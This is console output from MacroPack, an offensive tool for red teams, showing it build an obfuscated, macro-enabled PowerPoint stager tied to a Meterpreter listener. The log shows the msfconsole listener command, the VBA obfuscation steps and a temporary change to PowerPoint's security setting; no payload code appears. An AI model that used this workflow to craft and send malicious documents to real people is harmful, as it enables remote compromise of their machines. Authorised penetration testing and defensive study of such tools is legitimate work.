 MACRO PACK
Malicious Office, VBS, Shortcuts and other formats for pentests and redteam - Version:1.8_dev Release:Community
[+] Preparations...
[-] Waiting for piped input feed...
[-] Target output format: PowerPoint
[-] Temporary working dir: F:\macro_pack\temp
[-] Store std input in file...
[-] Temporary input file: F:\macro_pack\temp\command.cmd
[+] Prepare PowerPoint file generation...
[-] Check feasibility...
[+] Generating VBA document from template...
[-] Meterpreter resource file generated in F:\macro_pack\meterpreter.rc
[-] Execute lisetener with 'msfconsole -r F:\macro_pack\meterpreter.rc'
[-] OK!
[+] VBA names obfuscation ...
[-] Rename functions...
[-] Rename variables...
[-] Rename some numeric const...
[-] Rename API imports...
[-] OK!
[+] VBA strings obfuscation ...
[-] Split strings...
[-] Encode strings...
[-] OK!
[+] VBA form obfuscation ...
[-] Remove spaces...
[-] Remove comments...
[-] OK!
[+] Generating MS PowerPoint document...
[-] Set Software\Microsoft\Office\16.0\PowerPoint\Security to 1...
[-] Open presentation...
[-] Inject VBA...
[-] Remove hidden data and personal info...
[-] Save presentation...
[-] Set Software\Microsoft\Office\16.0\PowerPoint\Security to 0...
[-] Inject Custom UI...
[-] Generated PowerPoint file path: F:\macro_pack\mystager.pptm
[-] Test with :
F:\macro_pack\src\macro_pack.py --run F:\macro_pack\mystager.pptm
[+] Cleaning...
Done!